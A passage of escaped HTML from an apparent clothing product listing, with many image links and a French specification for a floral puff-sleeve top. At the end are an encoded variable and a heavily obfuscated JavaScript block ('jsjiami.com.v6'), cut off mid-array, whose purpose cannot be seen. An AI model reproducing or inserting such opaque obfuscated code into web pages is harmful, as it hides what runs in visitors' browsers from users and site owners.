(2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Bl7Yp12FyEnWmUiX6_!!2208541848948-0-cib.jpg?__r__=1671427889710\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Bl7Yp12FyEnWmUiX6_!!2208541848948-0-cib.jpg?__r__=1671427889710\" alt=\"黑色花 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01JQrpfz2FyEnWmWWoc_!!2208541848948-0-cib.jpg?__r__=1671427889711\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01JQrpfz2FyEnWmWWoc_!!2208541848948-0-cib.jpg?__r__=1671427889711\" alt=\"黑色花 (6).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN016uGzLE2FyEnb39JDX_!!2208541848948-0-cib.jpg?__r__=1671427889711\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN016uGzLE2FyEnb39JDX_!!2208541848948-0-cib.jpg?__r__=1671427889711\" alt=\"黑色花 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01p6Hg2M2FyEnf8oQnO_!!2208541848948-0-cib.jpg?__r__=1671427889711\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01p6Hg2M2FyEnf8oQnO_!!2208541848948-0-cib.jpg?__r__=1671427889711\" alt=\"黑色花 (4).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tYQpNB2FyEnf8kbiP_!!2208541848948-0-cib.jpg?__r__=1671427903320\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tYQpNB2FyEnf8kbiP_!!2208541848948-0-cib.jpg?__r__=1671427903320\" alt=\"百合花 (6).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01P6Mb8Q2FyEnb39Ewm_!!2208541848948-0-cib.jpg?__r__=1671427903321\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01P6Mb8Q2FyEnb39Ewm_!!2208541848948-0-cib.jpg?__r__=1671427903321\" alt=\"百合花 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tvMaKi2FyEnY8EDqp_!!2208541848948-0-cib.jpg?__r__=1671427903321\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tvMaKi2FyEnY8EDqp_!!2208541848948-0-cib.jpg?__r__=1671427903321\" alt=\"百合花 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tqqzWY2FyEnYrakmz_!!2208541848948-0-cib.jpg?__r__=1671427903321\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tqqzWY2FyEnYrakmz_!!2208541848948-0-cib.jpg?__r__=1671427903321\" alt=\"百合花 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01jqK47G2FyEnY8DosF_!!2208541848948-0-cib.jpg?__r__=1671427903321\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01jqK47G2FyEnY8DosF_!!2208541848948-0-cib.jpg?__r__=1671427903321\" alt=\"百合花 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01OFBf2p2FyEnYrcQjB_!!2208541848948-0-cib.jpg?__r__=1671427903321\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01OFBf2p2FyEnYrcQjB_!!2208541848948-0-cib.jpg?__r__=1671427903321\" alt=\"百合花 (4).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01gwSthu2FyEnbAA8md_!!2208541848948-0-cib.jpg?__r__=1671427916380\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01gwSthu2FyEnbAA8md_!!2208541848948-0-cib.jpg?__r__=1671427916380\" alt=\"红色花 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01NDDUSG2FyEnbi1m3Z_!!2208541848948-0-cib.jpg?__r__=1671427916381\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01NDDUSG2FyEnbi1m3Z_!!2208541848948-0-cib.jpg?__r__=1671427916381\" alt=\"红色花 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01ApU7fx2FyEnd8AFbF_!!2208541848948-0-cib.jpg?__r__=1671427916381\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01ApU7fx2FyEnd8AFbF_!!2208541848948-0-cib.jpg?__r__=1671427916381\" alt=\"红色花 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01CqncT82FyEnWmWOaa_!!2208541848948-0-cib.jpg?__r__=1671427916381\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01CqncT82FyEnWmWOaa_!!2208541848948-0-cib.jpg?__r__=1671427916381\" alt=\"红色花 (7).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01n9iYIM2FyEngwZ6wK_!!2208541848948-0-cib.jpg?__r__=1671427916381\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01n9iYIM2FyEngwZ6wK_!!2208541848948-0-cib.jpg?__r__=1671427916381\" alt=\"红色花 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Cca4VZ2FyEngwZ2m0_!!2208541848948-0-cib.jpg?__r__=1671427916381\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Cca4VZ2FyEngwZ2m0_!!2208541848948-0-cib.jpg?__r__=1671427916381\" alt=\"红色花 (4).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01UPvnez2FyEnfpIefT_!!2208541848948-0-cib.jpg?__r__=1671427937243\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01UPvnez2FyEnfpIefT_!!2208541848948-0-cib.jpg?__r__=1671427937243\" alt=\"白色花 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Ga4h252FyEnhdsYbH_!!2208541848948-0-cib.jpg?__r__=1671427937243\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Ga4h252FyEnhdsYbH_!!2208541848948-0-cib.jpg?__r__=1671427937243\" alt=\"白色花 (6).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01dtj3EU2FyEngwXtrT_!!2208541848948-0-cib.jpg?__r__=1671427937243\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01dtj3EU2FyEngwXtrT_!!2208541848948-0-cib.jpg?__r__=1671427937243\" alt=\"白色花 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01zhbxqc2FyEnY8FE9p_!!2208541848948-0-cib.jpg?__r__=1671427937243\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01zhbxqc2FyEnY8FE9p_!!2208541848948-0-cib.jpg?__r__=1671427937243\" alt=\"白色花 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01pKuxVQ2FyEnf8ijBc_!!2208541848948-0-cib.jpg?__r__=1671427937243\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01pKuxVQ2FyEnf8ijBc_!!2208541848948-0-cib.jpg?__r__=1671427937243\" alt=\"白色花 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01KsQZz62FyEnjfghnK_!!2208541848948-0-cib.jpg?__r__=1671427937243\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01KsQZz62FyEnjfghnK_!!2208541848948-0-cib.jpg?__r__=1671427937243\" alt=\"白色花 (4).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01EFAfG62FyEnhdpTET_!!2208541848948-0-cib.jpg?__r__=1671427949979\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01EFAfG62FyEnhdpTET_!!2208541848948-0-cib.jpg?__r__=1671427949979\" alt=\"5号花 (6).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01o1Zzlu2FyEnbA5NPC_!!2208541848948-0-cib.jpg?__r__=1671427949979\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01o1Zzlu2FyEnbA5NPC_!!2208541848948-0-cib.jpg?__r__=1671427949979\" alt=\"5号花 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01eTm2272FyEnfpFu4n_!!2208541848948-0-cib.jpg?__r__=1671427949979\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01eTm2272FyEnfpFu4n_!!2208541848948-0-cib.jpg?__r__=1671427949979\" alt=\"5号花 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01G9KRm92FyEnS03Gnz_!!2208541848948-0-cib.jpg?__r__=1671427949979\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01G9KRm92FyEnS03Gnz_!!2208541848948-0-cib.jpg?__r__=1671427949979\" alt=\"5号花 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01kJusyB2FyEnb34LFo_!!2208541848948-0-cib.jpg?__r__=1671427949979\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01kJusyB2FyEnb34LFo_!!2208541848948-0-cib.jpg?__r__=1671427949979\" alt=\"5号花 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01LUUHpZ2FyEnWmSEUH_!!2208541848948-0-cib.jpg?__r__=1671427949980\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01LUUHpZ2FyEnWmSEUH_!!2208541848948-0-cib.jpg?__r__=1671427949980\" alt=\"5号花 (4).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tzshAk2FyEnYrXvsG_!!2208541848948-0-cib.jpg?__r__=1671427968526\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tzshAk2FyEnYrXvsG_!!2208541848948-0-cib.jpg?__r__=1671427968526\" alt=\"4号花 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01aGblG82FyEnb35so0_!!2208541848948-0-cib.jpg?__r__=1671427968527\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01aGblG82FyEnb35so0_!!2208541848948-0-cib.jpg?__r__=1671427968527\" alt=\"4号花 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Cy0lO72FyEnf8iaj3_!!2208541848948-0-cib.jpg?__r__=1671427968527\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Cy0lO72FyEnf8iaj3_!!2208541848948-0-cib.jpg?__r__=1671427968527\" alt=\"4号花 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01R9BQ8U2FyEneL3jhe_!!2208541848948-0-cib.jpg?__r__=1671427968527\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01R9BQ8U2FyEneL3jhe_!!2208541848948-0-cib.jpg?__r__=1671427968527\" alt=\"4号花 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tRQvSE2FyEngwW9eo_!!2208541848948-0-cib.jpg?__r__=1671427968527\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tRQvSE2FyEngwW9eo_!!2208541848948-0-cib.jpg?__r__=1671427968527\" alt=\"4号花 (6).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01BptNiO2FyEnf8hJhE_!!2208541848948-0-cib.jpg?__r__=1671427968527\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01BptNiO2FyEnf8hJhE_!!2208541848948-0-cib.jpg?__r__=1671427968527\" alt=\"4号花 (4).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Y9RGAC2FyEnbA0sa9_!!2208541848948-0-cib.jpg?__r__=1671427985915\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Y9RGAC2FyEnbA0sa9_!!2208541848948-0-cib.jpg?__r__=1671427985915\" alt=\"3号花 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01ddWhj82FyEnbhwjpl_!!2208541848948-0-cib.jpg?__r__=1671427985916\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01ddWhj82FyEnbhwjpl_!!2208541848948-0-cib.jpg?__r__=1671427985916\" alt=\"3号花 (6).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Ee2HPH2FyEnhdpXCM_!!2208541848948-0-cib.jpg?__r__=1671427985916\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Ee2HPH2FyEnhdpXCM_!!2208541848948-0-cib.jpg?__r__=1671427985916\" alt=\"3号花 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01jVIAHT2FyEnS040Ms_!!2208541848948-0-cib.jpg?__r__=1671427985916\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01jVIAHT2FyEnS040Ms_!!2208541848948-0-cib.jpg?__r__=1671427985916\" alt=\"3号花 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01OC3ifY2FyEnfpEcu5_!!2208541848948-0-cib.jpg?__r__=1671427985916\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01OC3ifY2FyEnfpEcu5_!!2208541848948-0-cib.jpg?__r__=1671427985916\" alt=\"3号花 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01drQEXa2FyEnY8AvnE_!!2208541848948-0-cib.jpg?__r__=1671427985916\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01drQEXa2FyEnY8AvnE_!!2208541848948-0-cib.jpg?__r__=1671427985916\" alt=\"3号花 (4).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01jHFsKz2FyEnd81K1U_!!2208541848948-0-cib.jpg?__r__=1671427996088\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01jHFsKz2FyEnd81K1U_!!2208541848948-0-cib.jpg?__r__=1671427996088\" alt=\"2号花色 (6).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01XBS6E92FyEnb31vLs_!!2208541848948-0-cib.jpg?__r__=1671427996089\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01XBS6E92FyEnb31vLs_!!2208541848948-0-cib.jpg?__r__=1671427996089\" alt=\"2号花色 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01OEBtas2FyEnfpBsLX_!!2208541848948-0-cib.jpg?__r__=1671427996089\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01OEBtas2FyEnfpBsLX_!!2208541848948-0-cib.jpg?__r__=1671427996089\" alt=\"2号花色 (4).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01zELZwe2FyEnYrVmfy_!!2208541848948-0-cib.jpg?__r__=1671427996089\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01zELZwe2FyEnYrVmfy_!!2208541848948-0-cib.jpg?__r__=1671427996089\" alt=\"2号花色 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01oq2hg42FyEnRzzNLw_!!2208541848948-0-cib.jpg?__r__=1671427996089\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01oq2hg42FyEnRzzNLw_!!2208541848948-0-cib.jpg?__r__=1671427996089\" alt=\"2号花色 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01q9DN672FyEnbA2Q8Q_!!2208541848948-0-cib.jpg?__r__=1671427996089\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01q9DN672FyEnbA2Q8Q_!!2208541848948-0-cib.jpg?__r__=1671427996089\" alt=\"2号花色 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Vtps582FyEnY87VZW_!!2208541848948-0-cib.jpg?__r__=1671428006371\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Vtps582FyEnY87VZW_!!2208541848948-0-cib.jpg?__r__=1671428006371\" alt=\"1号花 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01MgeOEk2FyEnd7w5V7_!!2208541848948-0-cib.jpg?__r__=1671428006371\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01MgeOEk2FyEnd7w5V7_!!2208541848948-0-cib.jpg?__r__=1671428006371\" alt=\"1号花 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01LfY0Xg2FyEngwSrgk_!!2208541848948-0-cib.jpg?__r__=1671428006371\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01LfY0Xg2FyEngwSrgk_!!2208541848948-0-cib.jpg?__r__=1671428006371\" alt=\"1号花 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tMDbPZ2FyEnbA2ksv_!!2208541848948-0-cib.jpg?__r__=1671428006371\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tMDbPZ2FyEnbA2ksv_!!2208541848948-0-cib.jpg?__r__=1671428006371\" alt=\"1号花 (6).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN017kwIuY2FyEnd7yls8_!!2208541848948-0-cib.jpg?__r__=1671428006371\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN017kwIuY2FyEnd7yls8_!!2208541848948-0-cib.jpg?__r__=1671428006371\" alt=\"1号花 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01ecCKZo2FyEngwQeWO_!!2208541848948-0-cib.jpg?__r__=1671428006371\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01ecCKZo2FyEngwQeWO_!!2208541848948-0-cib.jpg?__r__=1671428006371\" alt=\"1号花 (4).jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSpécification:\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eMatériel: Coton\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eSaison: Été\u003cbr\u003e\u003cbr\u003ePoids : 280g\u003cbr\u003e\u003cbr\u003eTaille : S-2XL\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eL'emballage comprend :\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e1 x haut à manches bouffantes à col en V et à fleurs pour femmes\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eNote\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eEn raison des mesures manuelles, veuillez autoriser de légers écarts de mesure.\u003c\/li\u003e\n\u003cli\u003eEn raison des différents effets d'affichage et d'éclairage, la couleur réelle de l'article peut être légèrement différente de la couleur affichée sur l'image.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMTI1h\/LzE3FQlKyWTFCPLNPPk1BSL1KREU0tjE+PUVHNTYzPL5DRLU3MLM6VaAFQjGUU=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3C